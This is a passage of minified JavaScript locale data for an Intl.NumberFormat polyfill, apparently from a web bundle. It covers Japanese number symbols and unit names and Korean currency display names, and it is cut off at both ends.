"}},standard:"#,##0.###"}},nu:["latn"],percent:{latn:"#,##0%"},symbols:{latn:{approximatelySign:"約",decimal:".",exponential:"E",group:",",infinity:"∞",list:";",minusSign:"-",nan:"NaN",perMille:"‰",percentSign:"%",plusSign:"+",rangeSign:"～",superscriptingExponent:"\xd7",timeSeparator:":"}}},units:{compound:{per:{long:"{0}毎{1}",narrow:"{0}/{1}",short:"{0}/{1}"}},simple:{acre:{long:{other:"{0} エーカー"},narrow:{other:"{0}ac"},perUnit:{},short:{other:"{0} ac"}},bit:{long:{other:"{0} ビット"},narrow:{other:"{0}b"},perUnit:{},short:{other:"{0} bit"}},byte:{long:{other:"{0} バイト"},narrow:{other:"{0}B"},perUnit:{},short:{other:"{0} byte"}},celsius:{long:{other:"摂氏 {0} 度"},narrow:{other:"{0}\xb0C"},perUnit:{},short:{other:"{0}\xb0C"}},centimeter:{long:{other:"{0} センチメートル"},narrow:{other:"{0}cm"},perUnit:{long:"{0}/センチメートル",narrow:"{0}/cm",short:"{0}/cm"},short:{other:"{0} cm"}},day:{long:{other:"{0} 日"},narrow:{other:"{0}d"},perUnit:{long:"{0}/日",narrow:"{0}/日",short:"{0}/日"},short:{other:"{0} 日"}},degree:{long:{other:"{0} 度"},narrow:{other:"{0}\xb0"},perUnit:{},short:{other:"{0} 度"}},fahrenheit:{long:{other:"華氏 {0} 度"},narrow:{other:"{0}\xb0F"},perUnit:{},short:{other:"{0}\xb0F"}},"fluid-ounce":{long:{other:"{0} 液量オンス"},narrow:{other:"{0}fl oz"},perUnit:{},short:{other:"{0} fl oz"}},foot:{long:{other:"{0} フィート"},narrow:{other:"{0}′"},perUnit:{long:"{0}/フィート",narrow:"{0}/ft",short:"{0}/ft"},short:{other:"{0} ft"}},gallon:{long:{other:"{0} ガロン"},narrow:{other:"{0}gal"},perUnit:{long:"{0}/ガロン",narrow:"{0}/gal",short:"{0}/gal"},short:{other:"{0} gal"}},gigabit:{long:{other:"{0} ギガビット"},narrow:{other:"{0}Gb"},perUnit:{},short:{other:"{0} Gb"}},gigabyte:{long:{other:"{0} ギガバイト"},narrow:{other:"{0}GB"},perUnit:{},short:{other:"{0} GB"}},gram:{long:{other:"{0} グラム"},narrow:{other:"{0}g"},perUnit:{long:"{0}/グラム",narrow:"{0}/g",short:"{0}/g"},short:{other:"{0} g"}},hectare:{long:{other:"{0} ヘクタール"},narrow:{other:"{0}ha"},perUnit:{},short:{other:"{0} ha"}},hour:{long:{other:"{0} 時間"},narrow:{other:"{0}h"},perUnit:{long:"{0}/時間",narrow:"{0}/時間",short:"{0}/時間"},short:{other:"{0} 時間"}},inch:{long:{other:"{0} インチ"},narrow:{other:"{0}″"},perUnit:{long:"{0}/インチ",narrow:"{0}/in",short:"{0}/in"},short:{other:"{0} in"}},kilobit:{long:{other:"{0} キロビット"},narrow:{other:"{0}kb"},perUnit:{},short:{other:"{0} kb"}},kilobyte:{long:{other:"{0} キロバイト"},narrow:{other:"{0}KB"},perUnit:{},short:{other:"{0} KB"}},kilogram:{long:{other:"{0} キログラム"},narrow:{other:"{0}kg"},perUnit:{long:"{0}/キログラム",narrow:"{0}/kg",short:"{0}/kg"},short:{other:"{0} kg"}},kilometer:{long:{other:"{0} キロメートル"},narrow:{other:"{0}km"},perUnit:{long:"{0}/キロメートル",narrow:"{0}/km",short:"{0}/km"},short:{other:"{0} km"}},"kilometer-per-hour":{long:{other:"時速 {0} キロメートル"},narrow:{other:"{0}km/h"},perUnit:{},short:{other:"{0} km/h"}},liter:{long:{other:"{0} リットル"},narrow:{other:"{0}L"},perUnit:{long:"{0}/リットル",narrow:"{0}/L",short:"{0}/L"},short:{other:"{0} L"}},"liter-per-kilometer":{long:{other:"{0} リットル毎キロメートル"},narrow:{other:"{0}L/km"},perUnit:{},short:{other:"{0} L/km"}},megabit:{long:{other:"{0} メガビット"},narrow:{other:"{0}Mb"},perUnit:{},short:{other:"{0} Mb"}},megabyte:{long:{other:"{0} メガバイト"},narrow:{other:"{0}MB"},perUnit:{},short:{other:"{0} MB"}},meter:{long:{other:"{0} メートル"},narrow:{other:"{0}m"},perUnit:{long:"{0}/メートル",narrow:"{0}/m",short:"{0}/m"},short:{other:"{0} m"}},"meter-per-second":{long:{other:"秒速 {0} メートル"},narrow:{other:"{0}m/s"},perUnit:{},short:{other:"{0} m/s"}},mile:{long:{other:"{0} マイル"},narrow:{other:"{0}mi"},perUnit:{},short:{other:"{0} mi"}},"mile-per-gallon":{long:{other:"{0} マイル毎ガロン"},narrow:{other:"{0}mpg"},perUnit:{},short:{other:"{0} mpg"}},"mile-per-hour":{long:{other:"時速 {0} マイル"},narrow:{other:"{0}mi/h"},perUnit:{},short:{other:"{0} mph"}},"mile-scandinavian":{long:{other:"{0} スカンジナビアマイル"},narrow:{other:"{0}smi"},perUnit:{},short:{other:"{0} smi"}},milliliter:{long:{other:"{0} ミリリットル"},narrow:{other:"{0}ml"},perUnit:{},short:{other:"{0} ml"}},millimeter:{long:{other:"{0} ミリメートル"},narrow:{other:"{0}mm"},perUnit:{},short:{other:"{0} mm"}},millisecond:{long:{other:"{0} ミリ秒"},narrow:{other:"{0}ms"},perUnit:{},short:{other:"{0} ms"}},minute:{long:{other:"{0} 分"},narrow:{other:"{0}m"},perUnit:{long:"{0}/分",narrow:"{0}/分",short:"{0}/分"},short:{other:"{0} 分"}},month:{long:{other:"{0} か月"},narrow:{other:"{0}m"},perUnit:{long:"{0}/月",narrow:"{0}/月",short:"{0}/月"},short:{other:"{0} か月"}},ounce:{long:{other:"{0} オンス"},narrow:{other:"{0}oz"},perUnit:{long:"{0}/オンス",narrow:"{0}/oz",short:"{0}/oz"},short:{other:"{0} oz"}},percent:{long:{other:"{0} パーセント"},narrow:{other:"{0}%"},perUnit:{},short:{other:"{0}%"}},petabyte:{long:{other:"{0} ペタバイト"},narrow:{other:"{0}PB"},perUnit:{},short:{other:"{0} PB"}},pound:{long:{other:"{0} ポンド"},narrow:{other:"{0}lb"},perUnit:{long:"{0}/ポンド",narrow:"{0}/lb",short:"{0}/lb"},short:{other:"{0} lb"}},second:{long:{other:"{0} 秒"},narrow:{other:"{0}s"},perUnit:{long:"{0}/秒",narrow:"{0}/秒",short:"{0}/秒"},short:{other:"{0} 秒"}},stone:{long:{other:"{0} ストーン"},narrow:{other:"{0}st"},perUnit:{},short:{other:"{0} st"}},terabit:{long:{other:"{0} テラビット"},narrow:{other:"{0}Tb"},perUnit:{},short:{other:"{0} Tb"}},terabyte:{long:{other:"{0} テラバイト"},narrow:{other:"{0}TB"},perUnit:{},short:{other:"{0} TB"}},week:{long:{other:"{0} 週間"},narrow:{other:"{0}w"},perUnit:{long:"{0}/週",narrow:"{0}/週",short:"{0}/週"},short:{other:"{0} 週間"}},yard:{long:{other:"{0} ヤード"},narrow:{other:"{0}yd"},perUnit:{},short:{other:"{0} yd"}},year:{long:{other:"{0} 年"},narrow:{other:"{0}y"},perUnit:{long:"{0}/年",narrow:"{0}/年",short:"{0}/年"},short:{other:"{0} 年"}}}}},locale:"ja"})},92152:function(){Intl.NumberFormat&&"function"==typeof Intl.NumberFormat.__addLocaleData&&Intl.NumberFormat.__addLocaleData({data:{currencies:{ADP:{displayName:{other:"안도라 페세타"},narrow:"ADP",symbol:"ADP"},AED:{displayName:{other:"아랍에미리트 디르함"},narrow:"AED",symbol:"AED"},AFA:{displayName:{other:"아프가니 (1927–2002)"},narrow:"AFA",symbol:"AFA"},AFN:{displayName:{other:"아프가니스탄 아프가니"},narrow:"؋",symbol:"AFN"},ALL:{displayName:{other:"알바니아 레크"},narrow:"ALL",symbol:"ALL"},AMD:{displayName:{other:"아르메니아 드람"},narrow:"֏",symbol:"AMD"},ANG:{displayName:{other:"네덜란드령 안틸레스 길더"},narrow:"ANG",symbol:"ANG"},AOA:{displayName:{other:"앙골라 콴자"},narrow:"Kz",symbol:"AOA"},AOK:{displayName:{other:"앙골라 콴자 (1977–1990)"},narrow:"AOK",symbol:"AOK"},AON:{displayName:{other:"앙골라 신콴자 (1990–2000)"},narrow:"AON",symbol:"AON"},AOR:{displayName:{other:"앙골라 재조정 콴자 (1995–1999)"},narrow:"AOR",symbol:"AOR"},ARA:{displayName:{other:"아르헨티나 오스트랄"},narrow:"ARA",symbol:"ARA"},ARL:{displayName:{other:"아르헨티나 페소 레이 (1970–1983)"},narrow:"ARL",symbol:"ARL"},ARM:{displayName:{other:"아르헨티나 페소 (18810–1970)"},narrow:"ARM",symbol:"ARM"},ARP:{displayName:{other:"아르헨티나 페소 (1983–1985)"},narrow:"ARP",symbol:"ARP"},ARS:{displayName:{other:"아르헨티나 페소"},narrow:"$",symbol:"ARS"},ATS:{displayName:{other:"호주 실링"},narrow:"ATS",symbol:"ATS"},AUD:{displayName:{other:"호주 달러"},narrow:"$",symbol:"AU$"},AWG:{displayName:{other:"아루바 플로린"},narrow:"AWG",symbol:"AWG"},AZM:{displayName:{other:"아제르바이젠 마나트(1993–2006)"},narrow:"AZM",symbol:"AZM"},AZN:{displayName:{other:"아제르바이잔 마나트"},narrow:"₼",symbol:"AZN"},BAD:{displayName:{other:"보스니아-헤르체고비나 디나르"},narrow:"BAD",symbol:"BAD"},BAM:{displayName:{other:"보스니아-헤르체고비나 태환 마르크"},narrow:"KM",symbol:"BAM"},BAN:{displayName:{other:"보스니아-헤르체고비나 신디나르 (1994–1997)"},narrow:"BAN",symbol:"BAN"},BBD:{displayName:{other:"바베이도스 달러"},narrow:"$",symbol:"BBD"},BDT:{displayName:{other:"방글라데시 타카"},narrow:"৳",symbol:"BDT"},BEC:{displayName:{other:"벨기에 프랑 (태환)"},narrow:"BEC",symbol:"BEC"},BEF:{displayName:{other:"벨기에 프랑"},narrow:"BEF",symbol:"BEF"},BEL:{displayName:{other:"벨기에 프랑 (금융)"},narrow:"BEL",symbol:"BEL"},BGL:{displayName:{other:"불가리아 동전 렛"},narrow:"BGL",symbol:"BGL"},BGM:{displayName:{other:"불가리아 사회주의자 렛"},narrow:"BGM",symbol:"BGM"},BGN:{displayName:{other:"불가리아 레프"},narrow:"BGN",symbol:"BGN"},BGO:{displayName:{other:"불가리아 렛 (1879–1952)"},narrow:"BGO",symbol:"BGO"},BHD:{displayName:{other:"바레인 디나르"},narrow:"BHD",symbol:"BHD"},BIF:{displayName:{other:"부룬디 프랑"},narrow:"BIF",symbol:"BIF"},BMD:{displayName:{other:"버뮤다 달러"},narrow:"$",symbol:"BMD"},BND:{displayName:{other:"부루나이 달러"},narrow:"$",symbol:"BND"},BOB:{displayName:{other:"볼리비아 볼리비아노"},narrow:"Bs",symbol:"BOB"},BOL:{displayName:{other:"볼리비아 볼리비아노 (1863–1963)"},narrow:"BOL",symbol:"BOL"},BOP:{displayName:{other:"볼리비아노 페소"},narrow:"BOP",symbol:"BOP"},BOV:{displayName:{other:"볼리비아노 Mvdol(기금)"},narrow:"BOV",symbol:"BOV"},BRB:{displayName:{other:"볼리비아노 크루제이루 노보 (1967–1986)"},narrow:"BRB",symbol:"BRB"},BRC:{displayName:{other:"브라질 크루자두"},narrow:"BRC",symbol:"BRC"},BRE:{displayName:{other:"브라질 크루제이루 (1990–1993)"},narrow:"BRE",symbol:"BRE"},BRL:{displayName:{other:"브라질 레알"},narrow:"R$",symbol:"R$"},BRN:{displayName:{other:"브라질 크루자두 노보"},narrow:"BRN",symbol:"BRN"},BRR:{displayName:{other:"브라질 크루제이루"},narrow:"BRR",symbol:"BRR"},BRZ:{displayName:{other:"브라질 크루제이루 (1942–1967)"},narrow:"BRZ",symbol:"BRZ"},BSD:{displayName:{other:"바하마 달러"},narrow:"$",symbol:"BSD"},BTN:{displayName:{other:"부탄 눌투눔"},narrow:"BTN",symbol:"BTN"},BUK:{displayName:{other:"버마 차트"},narrow:"BUK",symbol:"BUK"},BWP:{displayName:{other:"보츠와나 풀라"},narrow:"P",symbol:"BWP"},BYB:{displayName:{other:"벨라루스 신권 루블 (1994–1999)"},narrow:"BYB",symbol:"BYB"},BYN:{displayName:{other:"벨라루스 루블"},narrow:"р.",symbol:"BYN"},BYR:{displayName:{other:"벨라루스 루블 (2000–2016)"},narrow:"BYR",symbol:"BYR"},BZD:{displayName:{other:"벨리즈 달러"},narrow:"$",symbol:"BZD"},CAD:{displayName:{other:"캐나다 달러"},narrow:"$",symbol:"CA$"},CDF:{displayName:{other:"콩고 프랑"},narrow:"CDF",symbol:"CDF"},CHE:{displayName:{other:"유로 (WIR)"},narrow:"CHE",symbol:"CHE"},CHF:{displayName:{other:"스위스 프랑"},narrow:"CHF",symbol:"CHF"},CHW:{displayName:{other:"프랑 (WIR)"},narrow:"CHW",symbol:"CHW"},CLE:{displayName:{other:"칠레 에스쿠도"},narrow:"CLE",symbol:"CLE"},CLF:{displayName:{other:"칠레 (UF)"},narrow:"CLF",symbol:"CLF"},CLP:{displayName:{other:"칠레 페소"},narrow:"$",symbol:"CLP"},CNH:{displayName:{other:"중국 위안화(역외)"},narrow:"CNH",symbol:"CNH"},CNY:{displayName:{other:"중국 위안화"},narrow:"\xa5",symbol:"CN\xa5"},COP:{displayName:{other:"콜롬비아 페소"},narrow:"$",symbol:"COP"},COU:{displayName:{other:"콜롬비아 실가 단위"},narrow:"COU",symbol:"COU"},CRC:{displayName:{other:"코스타리카 콜론"},narrow:"₡",symbol:"CRC"},CSD:{displayName:{other:"고 세르비아 디나르"},narrow:"CSD",symbol:"CSD"},CSK:{displayName:{other:"체코슬로바키아 동전 코루나"},narrow:"CSK",symbol:"CSK"},CUC:{displayName:{other:"쿠바 태환 페소"},narrow:"$",symbol:"CUC"},CUP:{displayName:{other:"쿠바 페소"},narrow:"$",symbol:"CUP"},CVE:{displayName:{other:"카보베르데 에스쿠도"},narrow:"CVE",symbol:"CVE"},CYP:{displayName:{other:"싸이프러스 파운드"},narrow:"CYP",symbol:"CYP"},CZK:{displayName:{other:"체코 코루나"},narrow:"Kč",symbol:"CZK"},DDM:{displayName:{other:"동독 오스트마르크"},narrow:"DDM",symbol:"DDM"},DEM:{displayName:{other:"독일 마르크"},narrow:"DEM",symbol:"DEM"},DJF:{displayName:{other:"지부티 프랑"},narrow:"DJF",symbol:"DJF"},DKK:{displayName:{other:"덴마크 크로네"},narrow:"kr",symbol:"DKK"},DOP:{displayName:{other:"도미니카 페소"},narrow:"$",symbol:"DOP"},DZD:{displayName:{other:"알제리 디나르"},narrow:"DZD",symbol:"DZD"},ECS:{displayName:{other:"에쿠아도르 수크레"},narrow:"ECS",symbol:"ECS"},ECV:{displayName:{other:"에콰도르 (UVC)"},narrow:"ECV",symbol:"ECV"},EEK:{displayName:{other:"에스토니아 크룬"},narrow:"EEK",symbol:"EEK"},EGP:{displayName:{other:"이집트 파운드"},narrow:"E\xa3",symbol:"EGP"},ERN:{displayName:{other:"에리트리아 나크파"},narrow:"ERN",symbol:"ERN"},ESA:{displayName:{other:"스페인 페세타(예금)"},narrow:"ESA",symbol:"ESA"},ESB:{displayName:{other:"스페인 페세타(변환 예금)"},narrow:"ESB",symbol:"ESB"},ESP:{displayName:{other:"스페인 페세타"},narrow:"₧",symbol:"ESP"},ETB:{displayName:{other:"에티오피아 비르"},narrow:"ETB",symbol:"ETB"},EUR:{displayName:{other:"유로"},narrow:"€",symbol:"€"},FIM:{displayName:{other:"핀란드 마르카"},narrow:"FIM",symbol:"FIM"},FJD:{displayName:{other:"피지 달러"},narrow:"$",symbol:"FJD"},FKP:{displayName:{other:"포클랜드제도 파운드"},narrow:"\xa3",symbol:"FKP"},FRF:{displayName:{other:"프랑스 프랑"},narrow:"FRF",symbol:"FRF"},GBP:{displayName:{other:"영국 파운드"},narrow:"\xa3",symbol:"\xa3"},GEK:{displayName:{other:"그루지야 지폐 라리트"},narrow:"GEK",symbol:"GEK"},GEL:{displayName:{other:"조지아 라리"},narrow:"₾",symbol:"GEL"},GHC:{displayName:{other:"가나 시디 (1979–2007)"},narrow:"GHC",symbol:"GHC"},GHS:{displayName:{other:"가나 세디"},narrow:"GH₵",symbol:"GHS"},GIP:{displayName:{other:"지브롤터 파운드"},narrow:"\xa3",symbol:"GIP"},GMD:{displayName:{other:"감비아 달라시"},narrow:"GMD",symbol:"GMD"},GNF:{displayName:{other:"기니 프랑"},narrow:"FG",symbol:"GNF"},GNS:{displayName:{other:"기니 시리"},narrow:"GNS",symbol:"GNS"},GQE:{displayName:{other:"적도 기니 에쿨 (Ekwele)"},narrow:"GQE",symbol:"GQE"},GRD:{displayName:{other:"그리스 드라크마"},narrow:"GRD",symbol:"GRD"},GTQ:{displayName:{other:"과테말라 케트살"},narrow:"Q",symbol:"GTQ"},GWE:{displayName:{other:"포르투갈령 기니 에스쿠도"},narrow:"GWE",symbol:"GWE"},GWP:{displayName:{other:"기네비쏘 페소"},narrow:"GWP",symbol:"GWP"},GYD:{displayName:{other:"가이아나 달러"},narrow:"$",symbol:"GYD"},HKD:{displayName:{other:"홍콩 달러"},narrow:"$",symbol:"HK$"},HNL:{displayName:{other:"온두라스 렘피라"},narrow:"L",symbol:"HNL"},HRD:{displayName:{other:"크로아티아 디나르"},narrow:"HRD",symbol:"HRD"},HRK:{displayName:{other:"크로아티아 쿠나"},narrow:"kn",symbol:"HRK"},HTG:{displayName:{other:"아이티 구르드"},narrow:"HTG",symbol:"HTG"},HUF:{displayName:{other:"헝가리 포린트"},narrow:"Ft",symbol:"HUF"},IDR:{displayName:{other:"인도네시아 루피아"},narrow:"Rp",symbol:"IDR"},IEP:{displayName:{other:"아일랜드 파운드"},narrow:"IEP",symbol:"IEP"},ILP:{displayName:{other:"이스라엘 파운드"},narrow:"ILP",symbol:"ILP"},ILS:{displayName:{other:"이스라엘 신권 세켈"},narrow:"₪",symbol:"₪"},INR:{displayName:{other:"인도 루피"},narrow:"₹",symbol:"₹"},IQD:{displayName:{other:"이라크 디나르"},narrow:"IQD",symbol:"IQD"},IRR:{displayName:{other:"이란 리얄"},narrow:"IRR",symbol:"IRR"},ISK:{displayName:{other:"아이슬란드 크로나"},narrow:"kr",symbol:"ISK"},ITL:{displayName:{other:"이탈리아 리라"},narrow:"ITL",symbol:"ITL"},JMD:{displayName:{other:"자메이카 달러"},narrow:"$",symbol:"JMD"},JOD:{displayName:{other:"요르단 디나르"},narrow:"JOD",symbol:"JOD"},JPY:{displayName:{other:"일본 엔화"},narrow:"\xa5",symbol:"JP\xa5"},KES:{displayName:{other:"케냐 실링"},narrow:"KES",symbol:"KES"},KGS:{displayName:{other:"키르기스스탄 솜"},narrow:"⃀",symbol:"KGS"},KHR:{displayName:{other:"캄보디아 리엘"},narrow:"៛",symbol:"KHR"},KMF:{displayName:{other:"코모르 프랑"},narrow:"CF",symbol:"KMF"},KPW:{displayName:{other:"조선 민주주의 인민 공화국 원"},narrow:"₩",symbol:"KPW"},KRH:{displayName:{other:"대한민국 환 (1953–1962)"},narrow:"KRH",symbol:"KRH"},KRW:{displayName:{other:"대한민국 원"},narrow:"₩",symbol:"₩"},KWD:{displayName:{other:"쿠웨이트 디나르"},narrow:"KWD",symbol:"KWD"},KYD:{displayName:{other:"케이맨 제도 달러"},narrow:"$",symbol:"KYD"},KZT:{displayName:{other:"카자흐스탄 텡게"},narrow:"₸",symbol:"KZT"},LAK:{displayName:{other:"라오스 키프"},narrow:"₭",symbol:"LAK"},LBP:{displayName:{other:"레바논 파운드"},narrow:"L\xa3",symbol:"LBP"},LKR:{displayName:{other:"스리랑카 루피"},narrow:"Rs",symbol:"LKR"},LRD:{displayName:{other:"라이베리아 달러"},narrow:"$",symbol:"LRD"},LSL:{displayName:{other:"레소토 로티"},narrow:"LSL",symbol:"LSL"},LTL:{displayName:{other:"리투아니아 리타"},narrow:"Lt",symbol:"LTL"},LTT:{displayName:{other:"룩셈부르크 타로나"},narrow:"LTT",symbol:"LTT"},LUC:{displayName:{other:"룩셈부르크 변환 프랑"},narrow:"LUC",symbol:"LUC"},LUF:{displayName:{other:"룩셈부르크 프랑"},narrow:"LUF",symbol:"LUF"},LUL:{displayName:{other:"룩셈부르크 재정 프랑"},narrow:"LUL",symbol:"LUL"},LVL:{displayName:{other:"라트비아 라트"},narrow:"Ls",symbol:"LVL"},LVR:{displayName:{other:"라트비아 루블"},narrow:"LVR",symbol:"LVR"},LYD:{displayName:{other:"리비아 디나르"},narrow:"LYD",symbol:"LYD"},MAD:{displayName:{other:"모로코 디르함"},narrow:"MAD",symbol:"MAD"},MAF:{displayName:{other:"모로코 프랑"},narrow:"MAF",symbol:"MAF"},MCF:{displayName:{other:"모나코 프랑"},narrow:"MCF",symbol:"MCF"},MDC:{displayName:{other:"몰도바 쿠폰"},narrow:"MDC",symbol:"MDC"},MDL:{displayName:{other:"몰도바 레이"},narrow:"MDL",symbol:"MDL"},MGA:{displayName:{other:"마다가스카르 아리아리"},narrow:"Ar",symbol:"MGA"},MGF:{displayName:{other:"마다가스카르 프랑"},narrow:"MGF",symbol:"MGF"},MKD:{displayName:{other:"마케도니아 디나르"},narrow:"MKD",symbol:"MKD"},MLF:{displayName:{other:"말리 프랑"},narrow:"MLF",symbol:"MLF"},MMK:{displayName:{other:"미얀마 키얏"},narrow:"K",symbol:"MMK"},MNT:{displayName:{other:"몽골 투그릭"},narrow:"₮",symbol:"MNT"},MOP:{displayName:{other:"마카오 파타카"},narrow:"MOP",symbol:"MOP"},MRO:{displayName:{other:"모리타니 우기야 (1973–2017)"},narrow:"MRO",symbol:"MRO"},MRU:{displayName:{other:"모리타니 우기야"},narrow:"MRU",symbol:"MRU"},MTL:{displayName:{other:"몰타 리라"},narrow:"MTL",symbol:"MTL"},MTP:{displayName:{other:"몰타 파운드"},narrow:"MTP",symbol:"MTP"},MUR:{displayName:{other:"모리셔스 루피"},narrow:"Rs",symbol:"MUR"},MVR:{displayName:{other:"몰디브 제도 루피아"},narrow:"MVR",symbol:"MVR"},MWK:{displayName:{other:"말라위 콰차"},narrow:"MWK",symbol:"MWK"},MXN:{displayName:{other:"멕시코 페소"},narrow:"$",symbol:"MX$"},MXP:{displayName:{other:"멕시코 실버 페소 (1861–1992)"},narrow:"MXP",symbol:"MXP"},MXV:{displayName:{other:"멕시코 (UDI)"},narrow:"MXV",symbol:"MXV"},MYR:{displayName:{other:"말레이시아 링깃"},narrow:"RM",symbol:"MYR"},MZE:{displayName:{other:"모잠비크 에스쿠도"},narrow:"MZE",symbol:"MZE"},MZM:{displayName:{other:"고 모잠비크 메티칼"},narrow:"MZM",symbol:"MZM"},MZN:{displayName:{other:"모잠비크 메티칼"},narrow:"MZN",symbol:"MZN"},NAD:{displayName:{other:"나미비아 달러"},narrow:"$",symbol:"NAD"},NGN:{displayName:{other:"나이지리아 나이라"},narrow:"₦",symbol:"NGN"},NIC:{displayName:{other:"니카라과 코르도바 오로(1988~1991)"},narrow:"NIC",symbol:"NIC"},NIO:{displayName:{other:"니카라과 코르도바"},narrow:"C$",symbol:"NIO"},NLG:{displayName:{other:"네델란드 길더"},narrow:"NLG",symbol:"NLG"},NOK:{displayName:{other:"노르웨이 크로네"},narrow:"kr",symbol:"NOK"},NPR:{displayName:{other:"네팔 루피"},narrow:"Rs",symbol:"NPR"},NZD:{displayName:{other:"뉴질랜드 달러"},narrow:"$",symbol:"NZ$"},OMR:{displayName:{other:"오만 리알"},narrow:"OMR",symbol:"OMR"},PAB:{displayName:{other:"파나마 발보아"},narrow:"PAB",symbol:"PAB"},PEI:{displayName:{other:"페루 인티"},narrow:"PEI",symbol:"PEI"},PEN:{displayName:{other:"페루 솔"},narrow:"PEN",symbol:"PEN"},PES:{displayName:{other:"페루 솔 (1863–1965)"},narrow:"PES",symbol:"PES"},PGK:{displayName:{other:"파푸아뉴기니 키나"},narrow:"PGK",symbol:"PGK"},PHP:{displayName:{other:"필리핀 페소"},narrow:"₱",symbol:"PHP"},PKR:{displayName:{other:"파키스탄 루피"},narrow:"Rs",symbol:"PKR"},PLN:{displayName:{other:"폴란드 즈워티"},narrow:"zł",symbol:"PLN"},PLZ:{displayName:{other:"폴란드 즐로티 (1950–1995)"},narrow:"PLZ",symbol:"PLZ"},PTE:{displayName:{other:"포르투갈 에스쿠도"},narrow:"PTE",symbol:"PTE"},PYG:{displayName:{other:"파라과이 과라니"},narrow:"₲",symbol:"PYG"},QAR:{displayName:{other:"카타르 리얄"},narrow:"QAR",symbol:"QAR"},RHD:{displayName:{other:"로디지아 달러"},narrow:"RHD",symbol:"RHD"},ROL:{displayName:{other:"루마니아 레이"},narrow:"ROL",symbol:"ROL"},RON:{displayName:{other:"루마니아 레우"},narrow:"L",symbol:"RON"},RSD:{displayName:{other:"세르비아 디나르"},narrow:"RSD",symbol:"RSD"},RUB:{displayName:{other:"러시아 루블"},narrow:"₽",symbol:"RUB"},RUR:{displayName:{other:"러시아 루블 (1991–1998)"},narrow:"RUR",symbol:"RUR"},RWF:{displayName:{other:"르완다 프랑"},narrow:"RF",symbol:"RWF"},SAR:{displayName:{other:"사우디아라비아 리얄"},narrow:"SAR",symbol:"SAR"},SBD:{displayName:{other:"솔로몬 제도 달러"},narrow:"$",symbol:"SBD"},SCR:{displayName:{other:"세이셸 루피"},narrow:"SCR",symbol:"SCR"},SDD:{displayName:{other:"수단 디나르"},narrow:"SDD",symbol:"SDD"},SDG:{displayName:{other:"수단 파운드"},narrow:"SDG",symbol:"SDG"},SDP:{displayName:{other:"고 수단 파운드"},narrow:"SDP",symbol:"SDP"},SEK:{displayName:{other:"스웨덴 크로나"},narrow:"kr",symbol:"SEK"},SGD:{displayName:{other:"싱가포르 달러"},narrow:"$",symbol:"SGD"},SHP:{displayName:{other:"세인트헬레나 파운드"},narrow:"\xa3",symbol:"SHP"},SIT:{displayName:{other:"슬로베니아 톨라르"},narrow:"SIT",symbol:"SIT"},SKK:{displayName:{other:"슬로바키아 코루나"},narrow:"SKK",symbol:"SKK"},SLE:{displayName:{other:"시에라리온 리온"},narrow:"SLE",symbol:"SLE"},SLL:{displayName:{other:"시에라리온 리온(1964~2022)"},narrow:"SLL",symbol:"SLL"},SOS:{displayName:{other:"소말리아 실링"},narrow:"SOS",symbol:"SOS"},SRD:{displayName:{other:"수리남 달러"},narrow:"$",symbol:"SRD"},SRG:{displayName:{other:"수리남 길더"},narrow:"SRG",symbol:"SRG"},SSP:{displayName:{other:"남수단 파운드"},narrow:"\xa3",symbol:"SSP"},STD:{displayName:{other:"상투메 프린시페 도브라 (1977–2017)"},narrow:"STD",symbol:"STD"},STN:{displayName:{other:"상투메 프린시페 도브라"},narrow:"Db",symbol:"STN"},SUR:{displayName:{other:"소련 루블"},narrow:"SUR",symbol:"SUR"},SVC:{displayName:{other:"엘살바도르 콜론"},narrow:"SVC",symbol:"SVC"},SYP:{displayName:{other:"시리아 파운드"},narrow:"\xa3",symbol:"SYP"},SZL:{displayName:{other:"스와질란드 릴랑게니"},narrow:"SZL",symbol:"SZL"},THB:{displayName:{other:"태국 바트"},narrow:"฿",symbol:"THB"},TJR:{displayName:{other:"타지키스탄 루블"},narrow:"TJR",symbol:"TJR"},TJS:{displayName:{other:"타지키스탄 소모니"},narrow:"TJS",symbol:"TJS"},TMM:{displayName:{other:"투르크메니스탄 마나트 (1993–2009)"},narrow:"TMM",symbol:"TMM"},TMT:{displayName:{other:"투르크메니스탄 마나트"},narrow:"TMT",symbol:"TMT"},TND:{displayName:{other:"튀니지 디나르"},narrow:"TND",symbol:"TND"},TOP:{displayName:{other:"통가 파앙가"},narrow:"T$",symbol:"TOP"},TPE:{displayName:{other:"티모르 에스쿠도"},narrow:"TPE",symbol:"TPE"},TRL:{displayName:{other:"터키 리라(1922~2005)"},narrow:"TRL",symbol:"TRL"},TRY:{displayName:{other:"튀르키예 리라"},narrow:"₺",symbol:"TRY"},TTD:{displayName:{other:"트리니다드 토바고 달러"},narrow:"$",symbol:"TTD"},TWD:{displayName:{other:"신 타이완 달러"},narrow:"NT$",symbol:"NT$"},TZS:{displayName:{other:"탄자니아 실링"},narrow:"TZS",symbol:"TZS"},UAH:{displayName:{other:"우크라이나 그리브나"},narrow:"₴",symbol:"UAH"},UAK:{displayName:{other:"우크라이나 카보바네츠"},narrow:"UAK",symbol:"UAK"},UGS:{displayName:{other:"우간다 실링 (1966–1987)"},narrow:"UGS",symbol:"UGS"},UGX:{displayName:{other:"우간다 실링"},narrow:"UGX",symbol:"UGX"},USD:{displayName:{other:"미국 달러"},narrow:"$",symbol:"US$"},USN:{displayName:{other:"미국 달러(다음날)"},narrow:"USN",symbol:"USN"},USS:{displayName:{other:"미국 달러(당일)"},narrow:"USS",symbol:"USS"},UYI:{displayName:{other:"우루과이 페소 (UI)"},narrow:"UYI",symbol:"UYI"},UYP:{displayName:{other:"우루과이 페소 (1975–1993)"},narrow:"UYP",symbol:"UYP"},UYU:{displayName:{other:"우루과이 페소"},narrow:"$",symbol:"UYU"},UZS:{displayName:{other:"우즈베키스탄 숨"},narrow:"UZS",symbol:"UZS"},VEB:{displayName:{other:"베네주엘라 볼리바르 (1871–2008)"},narrow:"VEB",symbol:"VEB"},VEF:{displayName:{other:"베네수엘라 볼리바르 (2008–2018)"},narrow:"Bs",symbol:"VEF"},VES:{displayName:{other:"베네수엘라 볼리바르"},narrow:"VES",symbol:"VES"},VND:{displayName:{other:"베트남 동"},narrow:"₫",symbol:"₫"},VNN:{displayName:{other:"베트남 동 (1978–1985)"},narrow:"VNN",symbol:"VNN"},VUV:{displayName:{other:"바누아투 바투"},narrow:"VUV",symbol:"VUV"},WST:{displayName:{other:"서 사모아 탈라"},narrow:"WST",symbol:"WST"},XAF:{displayName:{other:"중앙아프리카 CFA 